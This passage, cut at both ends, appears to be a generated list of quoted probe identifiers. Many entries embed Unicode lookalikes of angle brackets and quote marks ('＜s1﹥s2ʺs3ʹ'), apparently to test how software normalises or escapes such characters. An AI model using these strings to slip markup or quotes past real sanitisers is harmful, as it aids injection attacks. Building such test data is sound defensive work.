1445","bfgx1442","bfgx1441","bfgx1439","bfgx1438","bfgx1436","bfgx1433","bfgx1430","bfgx1428","bfgx1427","bfgx1424","bfgx1422","bfgx1421","bfgx1419","bfgx1418","bfgx1415","bfgx1414","bfgx1413","bfgx1411","bfgx1410","bfgx1409","bfgx1408","bfgx1407","bfgx1406","bfgx1405","bfgx1404","bfgx1401","bfgx1400","bfgx1398","bfgx1396","bfgx1391","bfgx1389","bfgx1388","bfgx1387","bfgx1386","bfgx1379","bfgx1378","bfgx1377","bfgx1375","bfgx1374","bfgx1371","bfgx1367","bfgx1364","bfgx1361","bfgx1360","bfgx1358","bfgx1354","bfgx1353","bfgx1351","bfgx1349","bfgx1347","bfgx1342","bfgx1341","bfgx1340","bfgx1339","bfgx1337","bfgx1334","bfgx1330","bfgx1329","bfgx1327","bfgx1326","bfgx1325","bfgx1323","bfgx1322","bfgx1321","bfgx1319","bfgx1314","bfgx1312","bfgx1308","bfgx1304","bfgx1302","bfgx1300","bfgx1299","bfgx1298","bfgx1297","bfgx1296","bfgx1295","bfgx1294","bfgx1292","bfgx1289","bfgx1285","bfgx1284","bfgx1282","bfgx1279","bfgx1277","bfgx1276","bfgx1275","bfgx1273","bfgx1272","bfgx1271","bfgx1268","bfgx1267","bfgx1264","bfgx1263","bfgx1261","bfgx1259","bfgx1258","bfgx1257","bfgx1254","bfgx1253","bfgx1251","bfgx1250","bfgx1249","bfgx1248","bfgx1242","bfgx1241","bfgx1240","bfgx1239","bfgx1237","bfgx1235","bfgx1233","bfgx1232","bfgx1230","bfgx1225","bfgx1223","bfgx1221","bfgx1219","bfgx1216","bfgx1215","bfgx1214","bfgx1213","bfgx1209","bfgx1207","bfgx1205","bfgx1199","bfgx1197","bfgx1193","bfgx1192","bfgx1188","bfgx1187","bfgx1185","bfgx1184","bfgx1182","bfgx1172","bfgx1171","bfgx1168","bfgx1167","bfgx1166","bfgx1163","bfgx1162","bfgx1161","bfgx1157","bfgx1155","bfgx1154","bfgx1151","bfgx1150","bfgx1144","bfgx1143","bfgx1141","bfgx1138","bfgx1134","bfgx1133","bfgx1131","bfgx1130","bfgx1129","bfgx1128","bfgx1123","bfgx1121","bfgx1120","bfgx1117","bfgx1116","bfgx1109","bfgx1104","bfgx10997","bfgx10996","bfgx10994","bfgx10991","bfgx10990","bfgx10987","bfgx10986","bfgx10983","bfgx10978","bfgx10976","bfgx10975","bfgx10972","bfgx10971","bfgx1097","bfgx10969","bfgx10968","bfgx10967","bfgx10966","bfgx10965","bfgx10961","bfgx1096","bfgx10958","bfgx10957","bfgx10956","bfgx10954","bfgx10948","bfgx10947","bfgx10944","bfgx10943","bfgx10939","bfgx10937","bfgx10934","bfgx10933","bfgx10932","bfgx10929","bfgx10928","bfgx10927","bfgx10923","bfgx10918","bfgx10916","bfgx10911","bfgx10910","bfgx10909","bfgx10908","bfgx10907","bfgx10906","bfgx10905","bfgx10904","bfgx10902","bfgx10901","bfgx10894","bfgx10889","bfgx10886","bfgx10883","bfgx10880","bfgx1088","bfgx10877","bfgx10875","bfgx10873","bfgx10870","bfgx10867","bfgx10865","bfgx10863","bfgx10862","bfgx10857","bfgx10856","bfgx10854","bfgx10853","bfgx10852","bfgx10848","bfgx10847","bfgx10846","bfgx10845","bfgx10844","bfgx10840","bfgx1084","bfgx10838","bfgx10837","bfgx10832","bfgx10831","bfgx10829","bfgx10826","bfgx10824","bfgx10823","bfgx10822","bfgx10821","bfgx10819","bfgx10816","bfgx10815","bfgx10813","bfgx10812","bfgx1081","bfgx10808","bfgx10807","bfgx10805","bfgx10803","bfgx10801","bfgx10796","bfgx10795","bfgx10791","bfgx10790","bfgx1079","bfgx10784","bfgx10783","bfgx10780","bfgx1078","bfgx10779","bfgx10778","bfgx10776","bfgx10775","bfgx10774","bfgx10771","bfgx10765","bfgx10763","bfgx10760","bfgx1076","bfgx10759","bfgx10758","bfgx10757","bfgx10752","bfgx10751","bfgx10750","bfgx10749","bfgx10746","bfgx10745","bfgx10743","bfgx10741","bfgx1074","bfgx10736","bfgx10734","bfgx10730","bfgx10728","bfgx10725","bfgx10723","bfgx10722","bfgx1072","bfgx10718","bfgx10712","bfgx10711","bfgx10710","bfgx10709","bfgx10708","bfgx10705","bfgx10702","bfgx10700","bfgx1070","bfgx10699","bfgx10695","bfgx10693","bfgx1069","bfgx10687","bfgx10686","bfgx10685","bfgx10683","bfgx10680","bfgx1068","bfgx10679","bfgx10678","bfgx10677","bfgx10676","bfgx10674","bfgx1067","bfgx10668","bfgx10667","bfgx10666","bfgx10663","bfgx10661","bfgx1066","bfgx10659","bfgx10657","bfgx10653","bfgx10652","bfgx1065","bfgx10649","bfgx10648","bfgx10646","bfgx10645","bfgx10643","bfgx10640","bfgx1064","bfgx10639","bfgx10638","bfgx10636","bfgx10634","bfgx10633","bfgx10630","bfgx10629","bfgx10628","bfgx10624","bfgx10623","bfgx10622","bfgx1062","bfgx10618","bfgx10617","bfgx10616","bfgx10615","bfgx10614","bfgx10613","bfgx10612","bfgx10610","bfgx1061","bfgx10604","bfgx10601","bfgx1060","bfgx10599","bfgx10594","bfgx10593","bfgx10592","bfgx10591","bfgx1059","bfgx10588","bfgx10585","bfgx10584","bfgx10581","bfgx1058","bfgx10579","bfgx10576","bfgx10574","bfgx10572","bfgx10571","bfgx10570","bfgx1057","bfgx10569","bfgx10566","bfgx10564","bfgx10563","bfgx10560","bfgx10559","bfgx10558","bfgx10556","bfgx10553","bfgx10552","bfgx10551","bfgx10549","bfgx10546","bfgx10543","bfgx10542","bfgx10540","bfgx10538","bfgx10537","bfgx10535","bfgx10532","bfgx10528","bfgx10527","bfgx10524","bfgx10523","bfgx10522","bfgx10517","bfgx10516","bfgx10512","bfgx10511","bfgx10510","bfgx1051","bfgx10509","bfgx10508","bfgx10507","bfgx10506","bfgx10498","bfgx10496","bfgx10495","bfgx10491","bfgx10490","bfgx10489","bfgx10488","bfgx10486","bfgx10485","bfgx10483","bfgx10482","bfgx10481","bfgx10480","bfgx10479","bfgx10476","bfgx10474","bfgx10473","bfgx10470","bfgx10468","bfgx10465","bfgx10464","bfgx10462","bfgx10461","bfgx10456","bfgx10455","bfgx10451","bfgx10450","bfgx10449","bfgx10446","bfgx10445","bfgx10444","bfgx10441","bfgx10440","bfgx1044","bfgx10438","bfgx10437","bfgx10436","bfgx10432","bfgx10428","bfgx10426","bfgx10425","bfgx10421","bfgx10419","bfgx10417","bfgx10416","bfgx10414","bfgx10413","bfgx10412","bfgx10411","bfgx10409","bfgx10407","bfgx10405","bfgx10403","bfgx10402","bfgx10401","bfgx10400","bfgx1040","bfgx10397","bfgx10396","bfgx10395","bfgx10393","bfgx1039","bfgx10387","bfgx10385","bfgx10384","bfgx10377","bfgx10375","bfgx10373","bfgx10371","bfgx10369","bfgx10367","bfgx10364","bfgx1036","bfgx10358","bfgx10357","bfgx10355","bfgx10354","bfgx10353","bfgx10350","bfgx10349","bfgx10348","bfgx10346","bfgx10345","bfgx10344","bfgx10343","bfgx10341","bfgx10335","bfgx10332","bfgx10330","bfgx10329","bfgx10327","bfgx10326","bfgx10321","bfgx10320","bfgx10318","bfgx10317","bfgx10316","bfgx10315","bfgx10313","bfgx10312","bfgx10308","bfgx10302","bfgx10300","bfgx10298","bfgx10295","bfgx10292","bfgx10290","bfgx1029","bfgx10289","bfgx10287","bfgx10280","bfgx1028","bfgx10278","bfgx10276","bfgx10272","bfgx10271","bfgx1027","bfgx10268","bfgx10267","bfgx10265","bfgx10264","bfgx10263","bfgx10260","bfgx10259","bfgx10258","bfgx10255","bfgx10254","bfgx10250","bfgx10247","bfgx10244","bfgx10243","bfgx10241","bfgx10240","bfgx10239","bfgx10237","bfgx10230","bfgx1023","bfgx10228","bfgx10227","bfgx10219","bfgx10218","bfgx10215","bfgx10210","bfgx1021","bfgx10209","bfgx10207","bfgx10203","bfgx10200","bfgx1020","bfgx10198","bfgx10196","bfgx10194","bfgx10192","bfgx10191","bfgx10190","bfgx1019","bfgx10188","bfgx10186","bfgx10185","bfgx10184","bfgx10181","bfgx10180","bfgx10178","bfgx10176","bfgx10175","bfgx10172","bfgx10170","bfgx1017","bfgx10169","bfgx10167","bfgx10163","bfgx10160","bfgx1016","bfgx10156","bfgx10155","bfgx10154","bfgx10149","bfgx10146","bfgx10144","bfgx10140","bfgx1014","bfgx10139","bfgx10134","bfgx10133","bfgx10130","bfgx1013","bfgx10126","bfgx10125","bfgx10123","bfgx10121","bfgx1012","bfgx10117","bfgx10115","bfgx10112","bfgx10111","bfgx10110","bfgx10109","bfgx10107","bfgx10106","bfgx10102","bfgx10101","bfgx10100","bfgx10098","bfgx10096","bfgx10095","bfgx10093","bfgx10091","bfgx10090","bfgx10088","bfgx10087","bfgx10086","bfgx10084","bfgx10082","bfgx10081","bfgx10080","bfgx1008","bfgx10078","bfgx10077","bfgx10076","bfgx10074","bfgx10073","bfgx10072","bfgx10071","bfgx1007","bfgx10068","bfgx10063","bfgx10062","bfgx10058","bfgx10057","bfgx10054","bfgx10053","bfgx1005","bfgx10044","bfgx10037","bfgx10035","bfgx10034","bfgx10032","bfgx10025","bfgx10024","bfgx10023","bfgx10022","bfgx1002","bfgx10017","bfgx10015","bfgx10013","bfgx10010","bfgx10009","bfgx10006","bfgx10005","bfgx10004","bfgx10002","bfgx10000","bfg9996＜s1﹥s2ʺs3ʹhjl9996","bfg9995＜s1﹥s2ʺs3ʹhjl9995","bfg9992＜s1﹥s2ʺs3ʹhjl9992","bfg9991＜s1﹥s2ʺs3ʹhjl9991","bfg9985＜s1﹥s2ʺs3ʹhjl9985","bfg9982＜s1﹥s2ʺs3ʹhjl9982","bfg9977＜s1﹥s2ʺs3ʹhjl9977","bfg9975＜s1﹥s2ʺs3ʹhjl9975","bfg9968＜s1﹥s2ʺs3ʹhjl9968","bfg9967＜s1﹥s2ʺs3ʹhjl9967","bfg9966＜s1﹥s2ʺs3ʹhjl9966","bfg9964＜s1﹥s2ʺs3ʹhjl9964","bfg9961＜s1﹥s2ʺs3ʹhjl9961","bfg9960＜s1﹥s2ʺs3ʹhjl9960","bfg9958＜s1﹥s2ʺs3ʹhjl9958","bfg9955＜s1﹥s2ʺs3ʹhjl9955","bfg9953＜s1﹥s2ʺs3ʹhjl9953","bfg9952＜s1﹥s2ʺs3ʹhjl9952","bfg9951＜s1﹥s2ʺs3ʹhjl9951","bfg9950＜s1﹥s2ʺs3ʹhjl9950","bfg9948＜s1﹥s2ʺs3ʹhjl9948","bfg9947＜s1﹥s2ʺs3ʹhjl9947","bfg9945＜s1﹥s2ʺs3ʹhjl9945","bfg9944＜s1﹥s2ʺs3ʹhjl9944","bfg9941＜s1﹥s2ʺs3ʹhjl9941","bfg9940＜s1﹥s2ʺs3ʹhjl9940","bfg9939＜s1﹥s2ʺs3ʹhjl9939","bfg9937＜s1﹥s2ʺs3ʹhjl9937","bfg9936＜s1﹥s2ʺs3ʹhjl9936","bfg9933＜s1﹥s2ʺs3ʹhjl9933","bfg9932＜s1﹥s2ʺs3ʹhjl9932","bfg9931＜s1﹥s2ʺs3ʹhjl9931","bfg9929＜s1﹥s2ʺs3ʹhjl9929","bfg9926＜s1﹥s2ʺs3ʹhjl9926","bfg9925＜s1﹥s2ʺs3ʹhjl9925","bfg9923＜s1﹥s2ʺs3ʹhjl9923","bfg9922＜s1﹥s2ʺs3ʹhjl9922","bfg9921＜s1﹥s2ʺs3ʹhjl9921","bfg9920＜s1﹥s2ʺs3ʹhjl9920","bfg9919＜s1﹥s2ʺs3ʹhjl9919","bfg9918＜s1﹥s2ʺs3ʹhjl9918","bfg9917＜s1﹥s2ʺs3ʹhjl9917","bfg9914＜s1﹥s2ʺs3ʹhjl9914","bfg9913＜s1﹥s2ʺs3ʹhjl9913","bfg9912＜s1﹥s2ʺs3ʹhjl9912","bfg9910＜s1﹥s2ʺs3ʹhjl9910","bfg9909＜s1﹥s2ʺs3ʹhjl9909","bfg9907＜s1﹥s2ʺs3ʹhjl9907","bfg9906＜s1﹥s2ʺs3ʹhjl9906","bfg9905＜s1﹥s2ʺs3ʹhjl9905","bfg9902＜s1﹥s2ʺs3ʹhjl9902","bfg9900＜s1﹥s2ʺs3ʹhjl9900","bfg9898＜s1﹥s2ʺs3ʹhjl9898","bfg9895＜s1﹥s2ʺs3ʹhjl9895","bfg9893＜s1﹥s2ʺs3ʹhjl9893","bfg9891＜s1﹥s2ʺs3ʹhjl9891","bfg9890＜s1﹥s2ʺs3ʹhjl9890","bfg9888＜s1﹥s2ʺs3ʹhjl9888","bfg9887＜s1﹥s2ʺs3ʹhjl9887","bfg9886＜s1﹥s2ʺs3ʹhjl9886","bfg9885＜s1﹥s2ʺs3ʹhjl9885","bfg9884＜s1﹥s2ʺs3ʹhjl9884","bfg9881＜s1﹥s2ʺs3ʹhjl9881","bfg9879＜s1﹥s2ʺs3ʹhjl9879","bfg9878＜s1﹥s2ʺs3ʹhjl9878","bfg9876＜s1﹥s2ʺs3ʹhjl9876","bfg9875＜s1﹥s2ʺs3ʹhjl9875","bfg9874＜s1﹥s2ʺs3ʹhjl9874","bfg9873＜s1﹥s2ʺs3ʹhjl9873","bfg9870＜s1﹥s2ʺs3ʹhjl9870","bfg9869＜s1﹥s2ʺs3ʹhjl9869","bfg9867＜s1﹥s2ʺs3ʹhjl9867","bfg9864＜s1﹥s2ʺs3ʹhjl9864","bfg9861＜s1﹥s2ʺs3ʹhjl9861","bfg9857＜s1﹥s2ʺs3ʹhjl9857","bfg9856＜s1﹥s2ʺs3ʹhjl9856","bfg9849＜s1﹥s2ʺs3ʹhjl9849","bfg9844＜s1﹥s2ʺs3ʹhjl9844","bfg9842＜s1﹥s2ʺs3ʹhjl9842","bfg9841＜s1﹥s2ʺs3ʹhjl9841","bfg9839＜s1﹥s2ʺs3ʹhjl9839","bfg9838＜s1﹥s2ʺs3ʹhjl9838","bfg9837＜s1﹥s2ʺs3ʹhjl9837","bfg9836＜s1﹥s2ʺs3ʹhjl9836","bfg9835＜s1﹥s2ʺs3ʹhjl9835","bfg9833＜s1﹥s2ʺs3ʹhjl9833","bfg9832＜s1﹥s2ʺs3ʹhjl9832","bfg9830＜s1﹥s2ʺs3ʹhjl9830","bfg9829＜s1﹥s2ʺs3ʹhjl9829","bfg9827＜s1﹥s2ʺs3ʹhjl9827","bfg9826＜s1﹥s2ʺs3ʹhjl9826","bfg9825＜s1﹥s2ʺs3ʹhjl9825","bfg9824＜s1﹥s2ʺs3ʹhjl9824","bfg9821＜s1﹥s2ʺs3ʹhjl9821","bfg9819＜s1﹥s2ʺs3ʹhjl9819","bfg9816＜s1﹥s2ʺs3ʹhjl9816","bfg9815＜s1﹥s2ʺs3ʹhjl9815","bfg9812＜s1﹥s2ʺs3ʹhjl9812","bfg9807＜s1﹥s2ʺs3ʹhjl9807","bfg9806＜s1﹥s2ʺs3ʹhjl9806","bfg9802＜s1﹥s2ʺs3ʹhjl9802","bfg9798＜s1﹥s2ʺs3ʹhjl9798","bfg9795＜s1﹥s2ʺs3ʹhjl9795","bfg9794＜s1﹥s2ʺs3ʹhjl9794","bfg9792＜s1﹥s2ʺs3ʹhjl9792","bfg9791＜s1﹥s2ʺs3ʹhjl9791","bfg9790＜s1﹥s2ʺs3ʹhjl9790","bfg9787＜s1﹥s2ʺs3ʹhjl9787","bfg9784＜s1﹥s2ʺs3ʹhjl9784","bfg9781＜s1﹥s2ʺs3ʹhjl9781","bfg9780＜s1﹥s2ʺs3ʹhjl9780","bfg9779＜s1﹥s2ʺs3ʹhjl9779","bfg9778＜s1﹥s2ʺs3ʹhjl9778","bfg9777＜s1﹥s2ʺs3ʹhjl9777","bfg9775＜s1﹥s2ʺs3ʹhjl9775","bfg9773＜s1﹥s2ʺs3ʹhjl9773","bfg9770＜s1﹥s2ʺs3ʹhjl9770","bfg9769＜s1﹥s2ʺs3ʹhjl9769","bfg9767＜s1﹥s2ʺs3ʹhjl9767","bfg9766＜s1﹥s2ʺs3ʹhjl9766","bfg9763＜s1﹥s2ʺs3ʹhjl9763","bfg9761＜s1﹥s2ʺs3ʹhjl9761","bfg9760＜s1﹥s2ʺs3ʹhjl9760","bfg9753＜s1﹥s2ʺs3ʹhjl9753","bfg9749＜s1﹥s2ʺs3ʹhjl9749","bfg9747＜s1﹥s2ʺs3ʹhjl9747","bfg9743＜s1﹥s2ʺs3ʹhjl9743","bfg9739＜s1﹥s2ʺs3ʹhjl9739","bfg9737＜s1﹥s2ʺs3ʹhjl9737","bfg9736＜s1﹥s2ʺs3ʹhjl9736","bfg9735＜s1﹥s2ʺs3ʹhjl9735","bfg9731＜s1﹥s2ʺs3ʹhjl9731","bfg9728＜s1﹥s2ʺs3ʹhjl9728","bfg9726＜s1﹥s2ʺs3ʹhjl9726","bfg9721＜s1﹥s2ʺs3ʹhjl9721","bfg9718＜s1﹥s2ʺs3ʹhjl9718","bfg9716＜s1﹥s2ʺs3ʹhjl9716","bfg9714＜s1﹥s2ʺs3ʹhjl9714","bfg9713＜s1﹥s2ʺs3ʹhjl9713","bfg9712＜s1﹥s2ʺs3ʹhjl9712","bfg9709＜s1﹥s2ʺs3ʹhjl9709","bfg9708＜s1﹥s2ʺs3ʹhjl9708","bfg9700＜s1﹥s2ʺs3ʹhjl9700","bfg9699＜s1﹥s2ʺs3ʹhjl9699","bfg9698＜s1﹥s2ʺs3ʹhjl9698","bfg9696＜s1﹥s2ʺs3ʹhjl9696","bfg9695＜s1﹥s2ʺs3ʹhjl9695","bfg9694＜s1﹥s2ʺs3ʹhjl9694","bfg9693＜s1﹥s2ʺs3ʹhjl9693","bfg9692＜s1﹥s2ʺs3ʹhjl9692","bfg9691＜s1﹥s2ʺs3ʹhjl9691","bfg9686＜s1﹥s2ʺs3ʹhjl9686","bfg9683＜s1﹥s2ʺs3ʹhjl9683","bfg9679＜s1﹥s2ʺs3ʹhjl9679","bfg9675＜s1﹥s2ʺs3ʹhjl9675","bfg9671＜s1﹥s2ʺs3ʹhjl9671","bfg9670＜s1﹥s2ʺs3ʹhjl9670","bfg9669＜s1﹥s2ʺs3ʹhjl9669","bfg9664＜s1﹥s2ʺs3ʹhjl9664","bfg9662＜s1﹥s2ʺs3ʹhjl9662","bfg9658＜s1﹥s2ʺs3ʹhjl9658","bfg9657＜s1﹥s2ʺs3ʹhjl9657","bfg9655＜s1﹥s2ʺs3ʹhjl9655","bfg9651＜s1﹥s2ʺs3ʹhjl9651","bfg9648＜s1﹥s2ʺs3ʹhjl9648","bfg9647＜s1﹥s2ʺs3ʹhjl9647","bfg9646＜s1﹥s2ʺs3ʹhjl9646","bfg9638＜s1﹥s2ʺs3ʹhjl9638","bfg9634＜s1﹥s2ʺs3ʹhjl9634","bfg9633＜s1﹥s2ʺs3ʹhjl9633","bfg9632＜s1﹥s2ʺs3ʹhjl9632","bfg9631＜s1﹥s2ʺs3ʹhjl9631","bfg9628＜s1﹥s2ʺs3ʹhjl9628","bfg9627＜s1﹥s2ʺs3ʹhjl9627","bfg9624＜s1﹥s2ʺs3ʹhjl9624","bfg9623＜s1﹥s2ʺs3ʹhjl9623","bfg9621＜s1﹥s2ʺs3ʹhjl9621","bfg9616＜s1﹥s2ʺs3ʹhjl9616","bfg9615＜s1﹥s2ʺs3ʹhjl9615","bfg9614＜s1﹥s2ʺs3ʹhjl9614","bfg9613＜s1﹥s2ʺs3ʹhjl9613","bfg9610＜s1﹥s2ʺs3ʹhjl9610","bfg9608＜s1﹥s2ʺs3ʹhjl9608","bfg9607＜s1﹥s2ʺs3ʹhjl9607","bfg9606＜s1﹥s2ʺs3ʹhjl9606","bfg9605＜s1﹥s2ʺs3ʹhjl9605","bfg9603＜s1﹥s2ʺs3ʹhjl9603","bfg9602＜s1﹥s2ʺs3ʹhjl9602","bfg9601＜s1﹥s2ʺs3ʹhjl9601","bfg9600＜s1﹥s2ʺs3ʹhjl9600","bfg9599＜s1﹥s2ʺs3ʹhjl9599","bfg9598＜s1﹥s2ʺs3ʹhjl9598","bfg9597＜s1﹥s2ʺs3ʹhjl9597","bfg9593＜s1﹥s2ʺs3ʹhjl9593","bfg9591＜s1﹥s2ʺs3ʹhjl9591","bfg9590＜s1﹥s2ʺs3ʹhjl9590","bfg9588＜s1﹥s2ʺs3ʹhjl9588","bfg9585＜s1﹥s2ʺs3ʹhjl9585","bfg9584＜s1﹥s2ʺs3ʹhjl9584","bfg9582＜s1﹥s2ʺs3ʹhjl9582","bfg9581＜s1﹥s2ʺs3ʹhjl9581","bfg9578＜s1﹥s2ʺs3ʹhjl9578","bfg9576＜s1﹥s2ʺs3ʹhjl9576","bfg9575＜s1﹥s2ʺs3ʹhjl9575","bfg9570＜s1﹥s2ʺs3ʹhjl9570","bfg9569＜s1﹥s2ʺs3ʹhjl9569","bfg9566＜s1﹥s2ʺs3ʹhjl9566","bfg9565＜s1﹥s2ʺs3ʹhjl9565","bfg9564＜s1﹥s2ʺs3ʹhjl9564","bfg9562＜s1﹥s2ʺs3ʹhjl9562","bfg9561＜s1﹥s2ʺs3ʹhjl9561","bfg9556＜s1﹥s2ʺs3ʹhjl9556","bfg9555＜s1﹥s2ʺs3ʹhjl9555","bfg9552＜s1﹥s2ʺs3ʹhjl9552","bfg9551＜s1﹥s2ʺs3ʹhjl9551","bfg9547＜s1﹥s2ʺs3ʹhjl9547","bfg9545＜s1﹥s2ʺs3ʹhjl9545","bfg9541＜s1﹥s2ʺs3ʹhjl9541","bfg9540＜s1﹥s2ʺs3ʹhjl9540","bfg9539＜s1﹥s2ʺs3ʹhjl9539","bfg9535＜s1﹥s2ʺs3ʹhjl9535","bfg9532＜s1﹥s2ʺs3ʹhjl9532","bfg9530＜s1﹥s2ʺs3ʹhjl9530","bfg9529＜s1﹥s2ʺs3ʹhjl9529","bfg9528＜s1﹥s2ʺs3ʹhjl9528","bfg9527＜s1﹥s2ʺs3ʹhjl9527","bfg9522＜s1﹥s2ʺs3ʹhjl9522","bfg9521＜s1﹥s2ʺs3ʹhjl9521","bfg9519＜s1﹥s2ʺs3ʹhjl9519","bfg9516＜s1﹥s2ʺs3ʹhjl9516","bfg9514＜s1﹥s2ʺs3ʹhjl9514","bfg9513＜s1﹥s2ʺs3ʹhjl9513","bfg9512＜s1﹥s2ʺs3ʹhjl9512","bfg9511＜s1﹥s2ʺs3ʹhjl9511","bfg9509＜s1﹥s2ʺs3ʹhjl9509","bfg9503＜s1﹥s2ʺs3ʹhjl9503","bfg9502＜s1﹥s2ʺs3ʹhjl9502","bfg9501＜s1﹥s2ʺs3ʹhjl9501","bfg9497＜s1﹥s2ʺs3ʹhjl9497","bfg9496＜s1﹥s2ʺs3ʹhjl9496","bfg9493＜s1﹥s2ʺs3ʹhjl9493","bfg9490＜s1﹥s2ʺs3ʹhjl9490","bfg9489＜s1﹥s2ʺs3ʹhjl9489","bfg9487＜s1﹥s2ʺs3ʹhjl9487","bfg9486＜s1﹥s2ʺs3ʹhjl9486","bfg9485＜s1﹥s2ʺs3ʹhjl9485","bfg9483＜s1﹥s2ʺs3ʹhjl9483","bfg9482＜s1﹥s2ʺs3ʹhjl9482","bfg9480＜s1﹥s2ʺs3ʹhjl9480","bfg9478＜s1﹥s2ʺs3ʹhjl9478","bfg9477＜s1﹥s2ʺs3ʹhjl9477","bfg9475＜s1﹥s2ʺs3ʹhjl9475","bfg9474＜s1﹥s2ʺs3ʹhjl9474","bfg9471＜s1﹥s2ʺs3ʹhjl9471","bfg9470＜s1﹥s2ʺs3ʹhjl9470","bfg9468＜s1﹥s2ʺs3ʹhjl9468","bfg9467＜s1﹥s2ʺs3ʹhjl9467","bfg9466＜s1﹥s2ʺs3ʹhjl9466","bfg9463＜s1﹥s2ʺs3ʹhjl9463","bfg9462＜s1﹥s2ʺs3ʹhjl9462","bfg9460＜s1﹥s2ʺs3ʹhjl9460","bfg9457＜s1﹥s2ʺs3ʹhjl9457","bfg9454＜s1﹥s2ʺs3ʹhjl9454","bfg9451＜s1﹥s2ʺs3ʹhjl9451","bfg9443＜s1﹥s2ʺs3ʹhjl9443","bfg9442＜s1﹥s2ʺs3ʹhjl9442","bfg9440＜s1﹥s2ʺs3ʹhjl9440","bfg9438＜s1﹥s2ʺs3ʹhjl9438","bfg9437＜s1﹥s2ʺs3ʹhjl9437","bfg9436＜s1﹥s2ʺs3ʹhjl9436","bfg9435＜s1﹥s2ʺs3ʹhjl9435","bfg9431＜s1﹥s2ʺs3ʹhjl9431","bfg9430＜s1﹥s2ʺs3ʹhjl9430","bfg9429＜s1﹥s2ʺs3ʹhjl9429","bfg9428＜s1﹥s2ʺs3ʹhjl9428","bfg9425＜s1﹥s2ʺs3ʹhjl9425","bfg9424＜s1﹥s2ʺs3ʹhjl9424","bfg9422＜s1﹥s2ʺs3ʹhjl9422","bfg9420＜s1﹥s2ʺs3ʹhjl9420","bfg9419＜s1﹥s2ʺs3ʹhjl9419","bfg9417＜s1﹥s2ʺs3ʹhjl9417","bfg9415＜s1﹥s2ʺs3ʹhjl9415","bfg9414＜s1﹥s2ʺs3ʹhjl9414","bfg9413＜s1﹥s2ʺs3ʹhjl9413","bfg9412＜s1﹥s2ʺs3ʹhjl9412","bfg9411＜s1﹥s2ʺs3ʹhjl9411","bfg9407＜s1﹥s2ʺs3ʹhjl9407","bfg9406＜s1﹥s2ʺs3ʹhjl9406","bfg9399＜s1﹥s2ʺs3ʹhjl9399","bfg9396＜s1﹥s2ʺs3ʹhjl9396","bfg9395＜s1﹥s2ʺs3ʹhjl9395","bfg9394＜s1﹥s2ʺs3ʹhjl9394","bfg9392＜s1﹥s2ʺs3ʹhjl9392","bfg9390＜s1﹥s2ʺs3ʹhjl9390","bfg9389＜s1﹥s2ʺs3ʹhjl9389","bfg9388＜s1﹥s2ʺs3ʹhjl9388","bfg9386＜s1﹥s2ʺs3ʹhjl9386","bfg9385＜s1﹥s2ʺs3ʹhjl9385","bfg9382＜s1﹥s2ʺs3ʹhjl9382","bfg9381＜s1﹥s2ʺs3ʹhjl9381","bfg9380＜s1﹥s2ʺs3ʹhjl9380","bfg9378＜s1﹥s2ʺs3ʹhjl9378","bfg9376＜s1﹥s2ʺs3ʹhjl9376","bfg9373＜s1﹥s2ʺs3ʹhjl9373","bfg9370＜s1﹥s2ʺs3ʹhjl9370","bfg9366＜s1﹥s2ʺs3ʹhjl9366","bfg9365＜s1﹥s2ʺs3ʹhjl9365","bfg9364＜s1﹥s2ʺs3ʹhjl9364","bfg9359＜s1﹥s2ʺs3ʹhjl9359","bfg9356＜s1﹥s2ʺs3ʹhjl9356","bfg9350＜s1﹥s2ʺs3ʹhjl9350","bfg9348＜s1﹥s2ʺs3ʹhjl9348","bfg9347＜s1﹥s2ʺs3ʹhjl9347","bfg9346＜s1﹥s2ʺs3ʹhjl9346","bfg9345＜s1﹥s2ʺs3ʹhjl9345","bfg9344＜s1﹥s2ʺs3ʹhjl9344","bfg9343＜s1﹥s2ʺs3ʹhjl9343","bfg9337＜s1﹥s2ʺs3ʹhjl9337","bfg9335＜s1﹥s2ʺs3ʹhjl9335","bfg9334＜s1﹥s2ʺs3ʹhjl9334","bfg9333＜s1﹥s2ʺs3ʹhjl9333","bfg9328＜s1﹥s2ʺs3ʹhjl9328","bfg9327＜s1﹥s2ʺs3ʹhjl9327","bfg9326＜s1﹥s2ʺs3ʹhjl9326","bfg9325＜s1﹥s2ʺs3ʹhjl9325","bfg9323＜s1﹥s2ʺs3ʹhjl9323","bfg9320＜s1﹥s2ʺs3ʹhjl9320","bfg9318＜s1﹥s2ʺs3ʹhjl9318","bfg9316＜s1﹥s2ʺs3ʹhjl9316","bfg9314＜s1﹥s2ʺs3ʹhjl9314","bfg9313＜s1﹥s2ʺs3ʹhjl9313","bfg9312＜s1﹥s2ʺs3ʹhjl9312","bfg9311＜s1﹥s2ʺs3ʹhjl9311","bfg9309＜s1﹥s2ʺs3ʹhjl9309","bfg9307＜s1﹥s2ʺs3ʹhjl9307","bfg9306＜s1﹥s2ʺs3ʹhjl9306","bfg9305＜s1﹥s2ʺs3ʹhjl9305","bfg9301＜s1﹥s2ʺs3ʹhjl9301","bfg9298＜s1﹥s2ʺs3ʹhjl9298","bfg9296＜s1﹥s2ʺs3ʹhjl9296","bfg9295＜s1﹥s2ʺs3ʹhjl9295","bfg9294＜s1﹥s2ʺs3ʹhjl9294","bfg9290＜s1﹥s2ʺs3ʹhjl9290","bfg9289＜s1﹥s2ʺs3ʹhjl9289","bfg9284＜s1﹥s2ʺs3ʹhjl9284","bfg9282＜s1﹥s2ʺs3ʹhjl9282","bfg9280＜s1﹥s2ʺs3ʹhjl9280","bfg9274＜s1﹥s2ʺs3ʹhjl9274","bfg9271＜s1﹥s2ʺs3ʹhjl9271","bfg9270＜s1﹥s2ʺs3ʹhjl9270","bfg9269＜s1﹥s2ʺs3ʹhjl9269","bfg9267＜s1﹥s2ʺs3ʹhjl9267","bfg9264＜s1﹥s2ʺs3ʹhjl9264","bfg9262＜s1﹥s2ʺs3ʹhjl9262","bfg9261＜s1﹥s2ʺs3ʹhjl9261","bfg9259＜s1﹥s2ʺs3ʹhjl9259","bfg9258＜s1﹥s2ʺs3ʹhjl9258","bfg9257＜s1﹥s2ʺs3ʹhjl9257","bfg9251＜s1﹥s2ʺs3ʹhjl9251","bfg9250＜s1﹥s2ʺs3ʹhjl9250","bfg9242＜s1﹥s2ʺs3ʹhjl9242","bfg9240＜s1﹥s2ʺs3ʹhjl9240","bfg9239＜s1﹥s2ʺs3ʹhjl9239","bfg9238＜s1﹥s2ʺs3ʹhjl9238","bfg9237＜s1﹥s2ʺs3ʹhjl9237","bfg9236＜s1﹥s2ʺs3ʹhjl9236","bfg9235＜s1﹥s2ʺs3ʹhjl9235","bfg9233＜s1﹥s2ʺs3ʹhj